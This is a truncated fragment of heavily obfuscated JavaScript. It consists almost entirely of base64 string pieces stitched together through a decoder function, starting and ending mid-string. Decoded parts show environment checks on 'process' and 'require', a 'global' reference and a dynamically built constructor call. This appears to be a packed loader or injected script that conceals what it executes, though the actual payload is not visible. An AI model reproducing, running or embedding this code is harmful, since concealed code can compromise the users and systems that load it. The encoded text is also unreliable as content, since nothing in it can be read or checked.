SygweDMxNSwndV'+_0x8805808v(0x1f0)+'xNjQsJ0xlQnAnKStLKDB4NWQ0LCdLQCRE'+'JykrSygweDJmMSwnV1RjOCcpK0soMHg1M'+'DgsJzFWKkwnKSsoSygweDdjMiwnT21WNi'+_0x8805808v(0x1c0)+'zLCd6UjVWJykrSygweDI0MiwnQ0skIScp'+'K0soMHgxNDYsJ1pRcjQnKStLKDB4MmM0L'+_0x8805808v(0x17e)+_0x8805808v(0x1c9))+('J0ljMSgnKStLKDB4MTk0LCdWZTRnJykrS'+'ygweDZhYywnQ0ZMWCcpK0soMHgzMGYsJy'+'MkeDYnKStLKDB4Mzk3LCdWWk5tJykrSyg'+'weDc4NCwnJldFaicpK0soMHgzMjIsJ1sz'+'TUQnKStLKDB4N2JhLCd2cWxmJykrSygwe'+'DczZCwnbmNAUCcpK0soMHg1MWYsJyYmSG'+_0x8805808v(0x2ce)+_0x8805808v(0x1b1)+'K0soMHhmNiwnWilIQCcpK0soMHg2M2UsJ'+'14mYTYnKStLKDB4NDMxLCdWWk5tJykrSy'+'gweDE2OSwnV1RjOCcpK0soMHgzZWUsJ3V'+'eWkUnKStLKDB4MTA5LCdJQnMzJykrSygw'+_0x8805808v(0x113)+'3knKStLKDB4M2VjLCdWZTRnJykrSygweD'+_0x8805808v(0x28d)+'nKStLKDB4Mzk5LCc0V1d1JykrSygweDI0'+'Yiwna3FZYicpK0soMHg2MjgsJzEjeSQnK'+'StLKDB4NzAxLCd1Rnl0JykrSygweDcxMi'+'wnVExCMicpK0soMHgzOTAsJ1E3UGsnKSt'+_0x8805808v(0x172)+'a3FZYicpK0soMHhhOSwnOWtmbicpK0soM'+_0x8805808v(0x296)+'sjJykrSygweDczMCwnelI1VicpK0soMHg'+'4YywnSXchUicpK0soMHg0M2MsJ1ZaTm0n'+'KStLKDB4MWJjLCd6UjVWJykrSygweDRjM'+_0x8805808v(0x2d0)+'tLKDB4MTIwLCdMZUJwJykrSygweDI4MSw'+'nIyR4NicpK0soMHg2ZDcsJ3VYV1onKStL'+_0x8805808v(0xa8)+'SN0KCcpK0soMHg0OTgsJzFjSDYnKStLKD'+'B4NWMzLCdJ')+('YzEoJykrSygweDEzNSwnVlpObScpK0soM'+'Hg1ZWIsJ3VGeXQnKStLKDB4NjQ4LCd1Xl'+'pFJykrSygweDNlNywndV5aRScpK0soMHg'+'0NDQsJzRXV3UnKStLKDB4NzA2LCdDRkxY'+'JykrSygweGMzLCd1Rnl0JykrSygweDMyN'+'ywnVyZveicpK0soMHgyMDYsJ0FrYnInKS'+'tLKDB4NmM2LCdoMld5JykrSygweDM0NCw'+'naSN0KCcpK0soMHgxOGIsJ2txWWInKStL'+_0x8805808v(0x210)+'Dg4cicpK0soMHgyM2QsJ1ZaTm0nKStLKD'+'B4M2M1LCdRN1BrJykrSygweDJkNCwnJmR'+_0x8805808v(0x28b)+'NjRjLCdeJmE2JykrSygweDc3OSwnciVjY'+'ycpK0soMHgzYzksJ2gyV3knKStLKDB4Mj'+'U0LCdXVGM4JykrSygweDQwYiwnSllITSc'+'pK0soMHg0MzgsJ2ZsUXInKStLKDB4NThl'+'LCcxVipMJykrSygweDJmYSwnMWNINicpK'+'0soMHgyMDMsJyg4OHInKStLKDB4NTYwLC'+'cjJHg2JykrSygweDM1MiwndnFsZicpK0s'+_0x8805808v(0x1fb)+'QnMzJykrSygweDQ3NiwnelI1VicpK0soM'+'Hg0ZjQsJ1RMQjInKStLKDB4NDE3LCdUTE'+'IyJykrSygweDM3NywnelI1VicpK0soMHh'+'mMCwnXXNeMycpK0soMHgzMmIsJ2ZsUXIn'+'KStLKDB4NjIwLCdOc0sjJykrSygweDEyN'+_0x8805808v(0x28c)+'tLKDB4NDYwLCc5a2ZuJykrSygweDIwNyw'+_0x8805808v(0x267)+'KDB4NTU0LCddc14zJykrSygweDJlYSwnV'+'yZveicpK0soMHg3NDIsJ1szTUQnKStLKD'+'B4MTllLCdy')+('JWNjJykrSygweDZlNSwnVmU0ZycpK0soM'+_0x8805808v(0x1e7)+'hjJykrSygweDdkOSwnXiZhNicpK0soMHg'+'zMGMsJ2hnRmgnKStLKDB4NGIxLCdUTEIy'+'JykrSygweDVmNCwnbkcoMScpK0soMHg3Y'+_0x8805808v(0x2d1)+_0x8805808v(0x251)+'sJ0NGTFgnKStLKDB4NjI0LCdLQCREJykr'+'SygweDZjNCwndVhXWicpK0soMHgxMzIsJ'+'25jQFAnKStLKDB4ZWIsJzFjSDYnKStLKD'+'B4MmViLCdMZUJwJykrSygweDU2YiwnIyR'+_0x8805808v(0x1a6)+'NDQ1LCd2cWxmJykrSygweDY3YSwnMSN5J'+'CcpK0soMHg5ZCwnZmxRcicpK0soMHgxMG'+_0x8805808v(0x171)+'rSygweDRkMSwnNFdXdScpK0soMHgxOTAs'+_0x8805808v(0x97)+'ygweDY4MywndVhXWicpK0soMHgxODIsJ2'+'gyV3knKStLKDB4MTJkLCd6dHVVJykrSyg'+'weDcyYiwnQ0skIScpK0soMHg2YzcsJ0pZ'+'SE0nKStLKDB4NDdkLCcjJHg2JykrSygwe'+'DJjZSwnN05yNScpK0soMHgzYmUsJ2kjdC'+'gnKStLKDB4NjIzLCdRN1BrJykrSygweDU'+'2NSwnQWticicpK0soMHgzNGQsJ25jQFAn'+_0x8805808v(0x2f6)+_0x8805808v(0xb7)+'soMHg1MjYsJ1opSEAnKStLKDB4NjFiLCd'+'uY0BQJykrSygweDRiOSwnQ0skIScpK0so'+'MHgyMjgsJ1opSEAnKStLKDB4M2FiLCdxd'+'G9dJykrSygweDJmMywndUZ5dCcpK0soMH'+'gxMDQsJ3Zx')+('bGYnKStLKDB4NDAzLCdmbFFyJykrSygwe'+_0x8805808v(0x10f)+'YnKStLKDB4NmM1LCc3TnI1JykrSygweDR'+'jNCwnSXchUicpK0soMHg0NjQsJzFjSDYn'+'KStLKDB4NmQ1LCdOc0sjJykrSygweDU4N'+'ywnSUJzMycpK0soMHgyYTgsJ1RMQjInKS'+'tLKDB4MzMxLCdBa2JyJykrSygweDY2NSw'+_0x8805808v(0x1b0)+'KDB4MmUwLCd6dHVVJykrSygweDQ1NCwnN'+_0x8805808v(0x2d2)+'gxMzAsJ14mYTYnKStLKDB4MzBlLCd6UjV'+'WJykrSygweDViNiwndV5aRScpK0soMHgz'+'NzAsJ3pSNVYnKStLKDB4NjUyLCdyJWNjJ'+'ykrSygweDJiYywnenR1VScpK0soMHgxMT'+'MsJ3p0dVUnKStLKDB4M2EyLCcxI3kkJyk'+_0x8805808v(0xed)+'J1szTUQnKStLKDB4MjJiLCdWWk5tJykrS'+'ygweGJhLCcxI3kkJykrSygweDY2NiwnVl'+'pObScpK0soMHgzMDQsJ2kjdCgnKStLKDB'+'4NmZhLCdxdG9dJykrSygweDEwYywnVmU0'+'ZycpK0soMHg3NzcsJ0pZSE0nKStLKDB4Y'+_0x8805808v(0x102)+'tLKDB4MTY1LCcmJkhjJykrSygweDE4Yyw'+'nUTdQaycpK0soMHg1MmQsJzdOcjUnKStL'+'KDB4Njk4LCdoMld5JykrSygweDYyMSwnO'+_0x8805808v(0x254)+'B4NDFiLCdUTEIyJykrSygweDk0LCdOc0s'+'jJykrSygweDI5MSwnSUJzMycpK0soMHg0'+'ZWEsJzdOcjUnKStLKDB4NzFkLCc2NFcoJ'+_0x8805808v(0x165)+'IsJzRXV3Un')+('KStLKDB4NjAzLCdJQnMzJykrSygweGU0L'+'CdPbVY2JykrSygweDYwZSwnTGVCcCcpK0'+'soMHgxZTgsJyZkdXonKSkrKEsoMHg2ZjQ'+'sJ3F0b10nKStLKDB4MmQ4LCcxI3kkJykr'+'SygweDU4MSwnVExCMicpK0soMHg0NWUsJ'+'25jQFAnKStLKDB4NTYzLCdpI3QoJykrSy'+'gweDU2Miwna3FZYicpK0soMHgxMDEsJ1d'+_0x8805808v(0x149)+'eGVhLCcxY0g2JykrSygweDRhNCwnS0AkR'+_0x8805808v(0x152)+'hlLCdPbVY2JykrSygweDM5NCwnUTdQayc'+'pK0soMHg0MjYsJ0ljMSgnKStLKDB4NDE5'+_0x8805808v(0x20c)+'0soMHgxZGIsJzEjeSQnKStLKDB4NjEwLC'+'c3TnI1JykrSygweDY0NiwnZmxRcicpK0s'+'oMHgzN2QsJ09tVjYnKStLKDB4ZDksJ0pZ'+'SE0nKStLKDB4NzFlLCd1Rnl0JykrSygwe'+'DUzZCwnSllITScpK0soMHg2N2IsJ1opSE'+'AnKStLKDB4NWQ2LCdDRkxYJykrSygweDI'+'wOSwnSllITScpK0soMHg3MGIsJyYmSGMn'+_0x8805808v(0x2a2)+'iwnIyR4NicpK0soMHgyZTUsJ1ZaTm0nKS'+'tLKDB4MzRlLCcxY0g2JykrSygweDIzOSw'+'nbmNAUCcpK0soMHg2NjAsJ11zXjMnKStL'+_0x8805808v(0x1d5)+'nR1VScpK0soMHg0MDQsJ25jQFAnKStLKD'+_0x8805808v(0x1fd)+'IYycpK0soMHg1MTIsJzFjSDYnKStLKDB4'+_0x8805808v(0x228)+'ycpK0soMHgzNjcsJ1ZlNGcnKStLKDB4Nm'+'YzLCdRN1Br')+('JykrSygweDcyOSwnQWticicpK0soMHgyZ'+'DMsJzY0VygnKStLKDB4NmU2LCdbM01EJy'+_0x8805808v(0x1c5)+'sJ25HKDEnKStLKDB4NjE2LCd2SyRxJykr'+'SygweDc0YywnUTdQaycpK0soMHg1ZDgsJ'+_0x8805808v(0xd6)+'gweDI3ZSwnZmxRcicpK0soMHhkNSwnT21'+'WNicpK0soMHg2YzEsJyZXRWonKStLKDB4'+'NTY3LCdJYzEoJykrSygweDNkMSwndV5aR'+'ScpK0soMHgyNzYsJ3pSNVYnKStLKDB4M2'+'MxLCdWZTRnJykrSygweDVhYSwnNFdXdSc'+'pK0soMHgyMDgsJzlrZm4nKStLKDB4NDJh'+'LCc0V1d1JykrSygweDYzMCwnSWMxKCcpK'+'0soMHgxYmQsJ0lCczMnKStLKDB4NmEyLC'+'d1Rnl0JykrSygweDU3OCwnSllITScpK0s'+'oMHg1ZmYsJzY0VygnKStLKDB4Nzc2LCdJ'+'QnMzJykrSygweDI3NSwnS0AkRCcpK0soM'+_0x8805808v(0x12c)+_0x8805808v(0x270)+_0x8805808v(0x242)+'JykrSygweDMxNiwnS0AkRCcpK0soMHgyO'+'TgsJyZXRWonKStLKDB4ZGIsJ05zSyMnKS'+_0x8805808v(0x1cb)+'rcVliJykrSygweDZhYSwnbmNAUCcpK0so'+'MHgzYzQsJ2ZsUXInKStLKDB4MjUwLCdXV'+'GM4JykrSygweDE2ZCwnXiZhNicpK0soMH'+_0x8805808v(0x2f4)+_0x8805808v(0x25c)+'NDksJ1pRcjQnKStLKDB4OTYsJ1ZlNGcnK'+'StLKDB4MmNkLCdrcVliJykrSygweDU0My'+'wndV5aRScp')+(_0x8805808v(0x277)+'CcjJHg2JykrSygweDM5ZSwnN05yNScpK0'+_0x8805808v(0x18f)+_0x8805808v(0x197)+'MHg1MTAsJ1szTUQnKStLKDB4NDAxLCd1X'+'lpFJykrSygweDdjYSwnQ0skIScpK0soMH'+_0x8805808v(0x1d0)+'EJykrSygweDI3NywnXXNeMycpK0soMHgz'+'MjYsJyMkeDYnKStLKDB4NGUxLCdJQnMzJ'+_0x8805808v(0xcc)+'ksJ0pZSE0nKStLKDB4MjllLCdUTEIyJyk'+_0x8805808v(0x276)+_0x8805808v(0x25f)+'ygweDM3MiwnTGVCcCcpK0soMHgyNDMsJ2'+'hnRmgnKStLKDB4NmI4LCcoODhyJykrSyg'+_0x8805808v(0x105)+'VjYnKStLKDB4NTc1LCdKWUhNJykrSygwe'+_0x8805808v(0x272)+'gnKStLKDB4MzUwLCdxdG9dJykrSygweGR'+_0x8805808v(0x2ea)+'K0soMHg1M2YsJ1E3UGsnKStLKDB4M2MzL'+'CdpI3QoJykrSygweDFhZSwnTnNLIycpK0'+_0x8805808v(0x230)+'3TnI1JykrSygweDMwYSwnS0AkRCcpK0so'+'MHg2YjksJyMkeDYnKStLKDB4MzQyLCdKW'+'UhNJykrSygweDNiZCwnMWNINicpK0soMH'+'g3YTQsJyZkdXonKStLKDB4NmJjLCdXJm9'+'6JykrSygweDI3ZCwnJmR1eicpK0soMHgy'+_0x8805808v(0x17d)+'ykrSygweDczNywnSXchUicpK0soMHgxNz'+'AsJ1RMQjIn')+('KStLKDB4MmE2LCcoODhyJykrSygweDQyZ'+_0x8805808v(0x1f3)+'tLKDB4NjczLCdrcVliJykrSygweDNlOCw'+'nMSN5JCcpK0soMHg1OTMsJzY0VygnKStL'+_0x8805808v(0x116)+_0x8805808v(0x1ec)+'B4N2NmLCdUTEIyJykrSygweDNiYiwnJld'+'FaicpK0soMHgxYTAsJ1ZlNGcnKStLKDB4'+'M2FkLCc0V1d1JykrSygweDUwOSwnXiZhN'+'icpK0soMHg2ODQsJ3pSNVYnKStLKDB4MW'+'Q1LCdoZ0ZoJykrSygweDViMSwnVExCMic'+_0x8805808v(0xf5)+'LCdKWUhNJykrSygweDY3MSwnenR1VScpK'+'0soMHgyZmYsJyg4OHInKStLKDB4MWZkLC'+'dDSyQhJykrSygweDJlMiwnVlpObScpK0s'+'oMHgxNDAsJ1opSEAnKStLKDB4NmRjLCdU'+'TEIyJykrSygweDc2MiwnMSN5JCcpK0soM'+'Hg2MDIsJ2txWWInKStLKDB4NDZhLCd2Sy'+_0x8805808v(0xce)+'1NGEsJ14mYTYnKStLKDB4MWExLCdJdyFS'+'JykrSygweDI5YSwnTnNLIycpK0soMHg3Y'+'WEsJzEjeSQnKStLKDB4NTgzLCcmV0VqJy'+'krSygweDU3MiwnT21WNicpK0soMHg1Y2U'+'sJ2kjdCgnKStLKDB4MjE2LCd6dHVVJykr'+_0x8805808v(0x9f)+'25HKDEnKStLKDB4NjY5LCduY0BQJykrSy'+'gweGE4LCdXJm96JykrSygweDNlMCwnXXN'+'eMycpK0soMHgzNjMsJzlrZm4nKStLKDB4'+_0x8805808v(0x2b2)+'CcpK0soMHgyYTEsJ3ZLJHEnKStLKDB4Nm'+'E0LCdBa2Jy')+(_0x8805808v(0xb6)+'mQsJ0lCczMnKStLKDB4MWI3LCcoODhyJy'+_0x8805808v(0xc4)+_0x8805808v(0x111)+_0x8805808v(0x2b5)+'3IlY2MnKStLKDB4YzYsJ3VGeXQnKStLKD'+'B4MmQ5LCdaUXI0JykrSygweDc0ZCwnSUJ'+'zMycpK0soMHgzOTMsJ3ZLJHEnKStLKDB4'+'NGM3LCd1WFdaJykrSygweDFlYSwnNjRXK'+'CcpK0soMHg0ODMsJ3ZLJHEnKStLKDB4Yj'+'YsJ0ljMSgnKSkrKEsoMHg0OGIsJ3F0b10'+'nKStLKDB4NTg4LCdDRkxYJykrSygweDQx'+'ZCwnelI1VicpK0soMHgyNDQsJ3VYV1onK'+_0x8805808v(0x112)+'wndUZ5dCcpK0soMHg5NSwnVmU0ZycpK0s'+'oMHhlNywnZmxRcicpK0soMHg2MGEsJzFj'+'SDYnKStLKDB4MzFhLCdyJWNjJykrSygwe'+'DY3OSwnJiZIYycpK0soMHgzZDMsJyZkdX'+'onKStLKDB4N2FiLCd6dHVVJykrSygweDZ'+'jZSwnMWNINicpK0soMHg1ZTEsJ1szTUQn'+'KStLKDB4MTc4LCd2cWxmJykrSygweDE0M'+'iwna3FZYicpK0soMHg1YmUsJ1E3UGsnKS'+_0x8805808v(0x1ae)+_0x8805808v(0x231)+'MHgyN2IsJ09tVjYnKStLKDB4NmZkLCcxI'+'3kkJykrSygweGNiLCdoMld5JykrSygweD'+'E2MiwnXXNeMycpK0soMHgzYjcsJ3VeWkU'+'nKStLKDB4MTYzLCcxVipMJykrSygweDY2'+'NCwnMSN5JCcpK0soMHg2ZTQsJzdOcjUnK'+'StLKDB4NjJkLCd6dHVVJykrSygweDRkMC'+'wndnFsZicp')+('K0soMHgxMzgsJyYmSGMnKStLKDB4MjFjL'+'CdoMld5JykrSygweDY5MiwnaSN0KCcpK0'+'soMHg3N2QsJyZXRWonKStLKDB4Mjc4LCc'+'3TnI1JykrSygweDEyYywndVhXWicpK0so'+'MHg1YTMsJ0NLJCEnKStLKDB4Njg1LCcoO'+_0x8805808v(0x211)+'gzNDYsJ1ZlNGcnKStLKDB4MzZmLCd6UjV'+_0x8805808v(0x24d)+'N2EsJyZXRWonKStLKDB4M2VhLCdLQCREJ'+'ykrSygweDcxNiwnQ0ZMWCcpK0soMHgzNT'+'gsJ1ZaTm0nKStLKDB4NGJhLCdBa2JyJyk'+'rSygweDY1OCwnelI1VicpK0soMHg1OWEs'+_0x8805808v(0x13f)+'ygweDc2ZiwnSllITScpK0soMHgzYjgsJz'+'EjeSQnKStLKDB4Mzc4LCdoMld5JykrSyg'+'weDU2YywnWilIQCcpK0soMHhiYiwnKDg4'+'cicpK0soMHgzNGMsJ3VeWkUnKStLKDB4N'+'mUxLCc2NFcoJykrSygweDFmMCwnbkcoMS'+'cpK0soMHgxZTQsJ0ljMSgnKStLKDB4NGI'+'3LCdXVGM4JykrSygweDQ0OCwnelI1Vicp'+'K0soMHg3ODgsJzY0VygnKStLKDB4YzIsJ'+'1ZlNGcnKStLKDB4NGY2LCdWZTRnJykrSy'+'gweDcyMSwnIyR4NicpK0soMHg3NTEsJ0N'+'GTFgnKStLKDB4YTEsJ11zXjMnKStLKDB4'+'NjgyLCdPbVY2JykrSygweDI3MywnJiZIY'+_0x8805808v(0x190)+'U2LCdBa2JyJykrSygweDI3NCwnV1RjOCc'+_0x8805808v(0xbe)+_0x8805808v(0x222)+'0soMHg0NjIsJ3VeWkUnKStLKDB4NDNiLC'+_0x8805808v(0x2f5))+(_0x8805808v(0x94)+_0x8805808v(0xff)+'gweDE0YywnS0AkRCcpK0soMHg2ZTcsJ3F'+'0b10nKStLKDB4NTFiLCduY0BQJykrSygw'+_0x8805808v(0x1db)+'TYnKStLKDB4NDM3LCc5a2ZuJykrSygweD'+'M1YywnKDg4cicpK0soMHg0ODQsJ2gyV3k'+_0x8805808v(0x2c9)+_0x8805808v(0x1c7)+'StLKDB4NGQ5LCd2cWxmJykrSygweDdiYi'+'wnN05yNScpK0soMHgzMjQsJzdOcjUnKSt'+'LKDB4MzliLCdxdG9dJykrSygweDUwNiwn'+'enR1VScpK0soMHg2NDUsJ3ZLJHEnKStLK'+'DB4M2Y2LCdMZUJwJykrSygweDE5YSwnaD'+'JXeScpK0soMHgyYWQsJ1ZaTm0nKStLKDB'+_0x8805808v(0x2be)+_0x8805808v(0xdb)+'TFhLCdoMld5JykrSygweDU2OCwnUTdQay'+'cpK0soMHgxMWEsJ2gyV3knKStLKDB4Njc'+'3LCdPbVY2JykrSygweDUyNCwnbkcoMScp'+_0x8805808v(0x2b3)+_0x8805808v(0xad)+'soMHgyZGEsJzFWKkwnKStLKDB4N2QwLCc'+'oODhyJykrSygweDIwNCwnZmxRcicpK0so'+'MHg2ZjEsJ0xlQnAnKStLKDB4NWEwLCdJY'+'zEoJykrSygweDNkNiwnaDJXeScpK0soMH'+'gzMTQsJ1E3UGsnKStLKDB4N2JlLCcmJkh'+'jJykrSygweDU0OCwnaSN0KCcpK0soMHg3'+_0x8805808v(0x235)+'ykrSygweDk4LCdJdyFSJykrSygweDVkMy'+'wnIyR4Nicp')+(_0x8805808v(0x150)+'CcxI3kkJykrSygweDIzZiwnenR1VScpK0'+'soMHg0YjIsJ25jQFAnKStLKDB4NDY2LCd'+'2cWxmJykrSygweGQ0LCcxY0g2JykrSygw'+_0x8805808v(0x2cb)+'FgnKStLKDB4MjhiLCd1Rnl0JykrSygweD'+'MxZiwnS0AkRCcpK0soMHg1MjgsJ09tVjY'+'nKStLKDB4NjAxLCc0V1d1JykrSygweDcw'+_0x8805808v(0x17c)+'StLKDB4MWJhLCc3TnI1JykrSygweDNjYy'+_0x8805808v(0x11b)+_0x8805808v(0x200)+'KDg4cicpK0soMHg0NjgsJ1ZlNGcnKStLK'+'DB4MTUxLCdyJWNjJykrSygweDQ3NSwnQ0'+'skIScpK0soMHgzMDYsJ25jQFAnKStLKDB'+_0x8805808v(0x2ab)+'NCcpK0soMHgzMTMsJzFWKkwnKStLKDB4N'+_0x8805808v(0x21d)+'cpK0soMHg0MTIsJ0lCczMnKStLKDB4YjA'+_0x8805808v(0x2e1)+'SygweDM2YywndnFsZicpK0soMHg3MTgsJ'+_0x8805808v(0xfa)+'gweDRjMiwnQ0skIScpK0soMHgzZDcsJ1d'+'UYzgnKStLKDB4NGFkLCd1Rnl0JykrSygw'+'eDM5NiwnKDg4cicpK0soMHg3OTgsJzFjS'+_0x8805808v(0x1b2)+'UyYSwnV1RjOCcpK0soMHg0ZjksJ1opSEA'+'nKStLKDB4MWQ2LCd1WFdaJykrSygweDU3'+'MCwndkskcScpK0soMHg2Y2MsJ09tVjYnK'+'StLKDB4MWI4LCd6dHVVJykrSygweDFlMi'+'wnenR1VScp')+('K0soMHg3MjQsJyYmSGMnKStLKDB4M2E4L'+_0x8805808v(0x1a2)+'soMHgxZjksJ1pRcjQnKStLKDB4NWE3LCc'+_0x8805808v(0x137)+'MHg0ZjUsJyZkdXonKStLKDB4MTc3LCdWW'+_0x8805808v(0xf2)+'g1ZTAsJzdOcjUnKStLKDB4N2E3LCdJYzE'+_0x8805808v(0x2ac)+'NWEsJ3p0dVUnKStLKDB4NGFlLCdJdyFSJ'+_0x8805808v(0xf9)+_0x8805808v(0x29b)+'rSygweDc3OCwnKDg4cicpK0soMHgyZGMs'+'J1szTUQnKStLKDB4MmNhLCdWWk5tJykrS'+_0x8805808v(0x20a)+'tAJEQnKStLKDB4NzVjLCd6UjVWJykrSyg'+_0x8805808v(0x2ed)+'JHEnKStLKDB4NTMwLCdJdyFSJykrSygwe'+_0x8805808v(0x1d9)+'YnKSkrKEsoMHgzNjksJ3ZxbGYnKStLKDB'+_0x8805808v(0x23b)+'WCcpK0soMHg0ODYsJ1szTUQnKStLKDB4N'+'GFhLCdoMld5JykrSygweDdiMCwnSUJzMy'+'cpK0soMHg2Y2YsJ1ZlNGcnKStLKDB4NGY'+'4LCdXJm96JykrSygweDM3OSwnKDg4cicp'+'K0soMHgyYzgsJ1cmb3onKStLKDB4NDRmL'+'CcoODhyJykrSygweDc2NCwnaSN0KCcpK0'+'soMHg2OWMsJ2hnRmgnKStLKDB4NWNhLCd'+'DSyQhJykrSygweDExYiwndVhXWicpK0so'+_0x8805808v(0x1a9)+_0x8805808v(0x2e0)+'g0YzYsJ0tA')+('JEQnKStLKDB4Mjg3LCd2SyRxJykrSygwe'+'DNmYywnSWMxKCcpKSxjW0soMHgyZGYsJy'+'MkeDYnKV09SygweDY5ZiwnZmxRcicpK0s'+_0x8805808v(0x2ca)+'eDZjOCwnXiZhNicpXT1mdW5jdGlvbihzL'+_0x8805808v(0x101)+_0x8805808v(0x136)+'pO30sY1tLKDB4YTIsJ2ZsUXInKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gc3x8dDt9L'+'GNbSygweDMyYSwnOWtmbicpXT1mdW5jdG'+_0x8805808v(0xe3)+'gcyh0LHUsdyx4LHkseik7fSxjW0soMHg1'+'ZTgsJ0NGTFgnKV09ZnVuY3Rpb24ocyx0L'+'HUsdyx4KXtyZXR1cm4gcyh0LHUsdyx4KT'+'t9LGNbSygweDJjYiwnXiZhNicpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzfHx0O30s'+'Y1tLKDB4NzY1LCd1Rnl0JyldPUsoMHg1N'+'GIsJ3VYV1onKStLKDB4M2U1LCdWZTRnJy'+'krSygweDM5YywnaGdGaCcpKyddJyxjW0s'+'oMHhjOSwnXiZhNicpXT1LKDB4NzkwLCdJ'+'dyFSJykrSygweDNjZiwndnFsZicpK0soM'+'HgxMmEsJzEjeSQnKStLKDB4NjJiLCdBa2'+'JyJyksY1tLKDB4MTY2LCdDSyQhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7'+'fSxjW0soMHg0NDMsJ2kjdCgnKV09Sygwe'+'DU4NCwnT21WNicpK0soMHgxYjIsJyZkdX'+_0x8805808v(0x178)+'4LCc3TnI1JykrJ10nLGNbSygweDMzOSwn'+'MWNINicpXT1LKDB4NmRhLCdaKUhAJykrS'+'ygweDJlOCwndUZ5dCcpK0soMHg1NmYsJ1'+_0x8805808v(0xbf))+('KDB4NDc4LCdbM01EJykrSygweDQ3MCwnK'+'Dg4cicpLGNbSygweDUyMCwna3FZYicpXT'+'1mdW5jdGlvbihzLHQpe3JldHVybiBzfHx'+_0x8805808v(0x141)+_0x8805808v(0x215)+'HUpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKC'+'l7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3R'+'pb24odCx1KXt2YXIgdz1zP2Z1bmN0aW9u'+'KCl7dmFyIEw9XzB4NTQ0ODg3N2Q7aWYod'+'Sl7dmFyIHg9dVtMKDB4MmI3LCdBa2JyJy'+_0x8805808v(0x2c3)+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGcocyx0KXt2YXIgTT1LLHU9e307dV'+'tNKDB4M2IwLCdUTEIyJyldPWRbTSgweDM'+'2MCwnSUJzMycpXSx1W00oMHg2ZWMsJ2kj'+_0x8805808v(0x1ba)+'j1NO3JldHVybiBkW04oMHg1MjEsJ0ljMS'+_0x8805808v(0x1c3)+'1VScpXT1mdW5jdGlvbih6LEEpe3ZhciBP'+'PU07cmV0dXJuIGRbTygweDU1MSwnXiZhN'+'icpXSh6LEEpO30sdVtNKDB4NGRlLCd6dH'+_0x8805808v(0x275)+'gUD1NO3JldHVybiBkW1AoMHg0MzQsJ0l3'+'IVInKV0oeSx6LEEpO30sdVtNKDB4NjZkL'+'CdDRkxYJyldPWRbTSgweDVhNSwnaSN0KC'+_0x8805808v(0x26a)+'NKDB4NGJjLCcxVipMJyldLHVbTSgweDI2'+'YywnVmU0ZycpXT1mdW5jdGlvbih6LEEpe'+_0x8805808v(0x125)+'wnMVYqTCcp')+('XSh6LEEpO30sdVtNKDB4MjAwLCdBa2JyJ'+'yldPWRbTSgweDQ5ZSwnN05yNScpXSx1W0'+'0oMHg3NGYsJ0xlQnAnKV09ZFtNKDB4NWI'+'wLCdWZTRnJyldLHVbTSgweDQ0Yiwndksk'+'cScpXT1mdW5jdGlvbih5KXt2YXIgUj1NO'+'3JldHVybiBkW1IoMHg0OGMsJ3pSNVYnKV'+'0oeSk7fTt2YXIgdz11O2Zvcih2YXIgeCB'+'pbiBzKWlmKGRbTSgweDFkYywnXiZhNicp'+_0x8805808v(0x2a9)+_0x8805808v(0xb5)+_0x8805808v(0x1f5)+_0x8805808v(0x2b9)+'d2hpbGUoISFbXSl7c3dpdGNoKEFbQisrX'+'Sl7Y2FzZScwJzpmb3IodmFyIEM9MHgyO3'+'dbUygweDE3YSwnSXchUicpXShDLHpbUyg'+'weDU3ZCwnN05yNScpKydoJ10pO0MrKylp'+_0x8805808v(0x13b)+'DB4NTM4LCdPbVY2JykrUygweGM1LCduY0'+'BQJyldKHpbQ11bMHgwXSkseltDXVsweDF'+'dKSlyZXR1cm47Y29udGludWU7Y2FzZScx'+'Jzp2YXIgRD13W1MoMHg3ODIsJ0tAJEQnK'+'V0oZix0aGlzLGZ1bmN0aW9uKCl7dmFyIF'+'Q9UyxHPUZbVCgweDFjZiwnaSN0KCcpXSh'+_0x8805808v(0x138)+_0x8805808v(0x27d)+'CdJQnMzJyldKHR5cGVvZiBwcm9jZXNzLE'+'ZbVCgweDVlNSwnTnNLIycpXSkmJkZbVCg'+'weDQyOSwnUTdQaycpXSh0eXBlb2YgcmVx'+'dWlyZSxGW1QoMHgyMDIsJ2gyV3knKV0pJ'+'iZGW1QoMHgyMDUsJ05zSyMnKV0odHlwZW'+_0x8805808v(0x29e))+(_0x8805808v(0x114)+'2JhbDp0aGlzLEg9ZnVuY3Rpb24oKXt2YX'+'IgVT1ULEk9bmV3IEdbKFUoMHg0ZTAsJ1s'+'zTUQnKSkrJ3AnXShGW1UoMHg0MDYsJyZX'+'RWonKV0pO3JldHVybiFJW1UoMHgzM2YsJ'+'3pSNVYnKV0oRCk7fTtyZXR1cm4gRltUKD'+'B4MzhiLCddc14zJyldKEgpO30pO2NvbnR'+'pbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTtj'+'YXNlJzMnOnZhciBFPXt9O0VbUygweDdjN'+'iwnbmNAUCcpXT13W1MoMHhkZSwnXXNeMy'+'cpXSxFW1MoMHg1YzIsJ0lCczMnKV09ZnV'+'uY3Rpb24oRyxIKXt2YXIgVj1TO3JldHVy'+'biB3W1YoMHg1NzksJ09tVjYnKV0oRyxIK'+_0x8805808v(0x1ef)+'MoMHg1M2IsJ0NLJCEnKV0sRVtTKDB4MTc'+'xLCddc14zJyldPWZ1bmN0aW9uKEcsSCl7'+_0x8805808v(0x264)+_0x8805808v(0x14d)+_0x8805808v(0x21f)+'4JyldLEVbUygweDQ2YywnbmNAUCcpXT1m'+'dW5jdGlvbihHLEgpe3ZhciBYPVM7cmV0d'+'XJuIHdbWCgweDUxNywnSUJzMycpXShHLE'+'gpO30sRVtTKDB4MWMzLCdWZTRnJyldPXd'+'bUygweDI1ZSwnenR1VScpXSxFW1MoMHgz'+'MmYsJ3VGeXQnKV09ZnVuY3Rpb24oRyl7d'+'mFyIFk9UztyZXR1cm4gd1tZKDB4NTExLC'+'dxdG9dJyldKEcpO307dmFyIEY9RTtjb25'+_0x8805808v(0x2f0)+'bkcoMScpXShEKTtjb250aW51ZTt9YnJlY'+_0x8805808v(0xea)+'BzW3hdO31m')+('dW5jdGlvbiBoKHMpe3ZhciBaPUssdD17f'+'Tt0W1ooMHg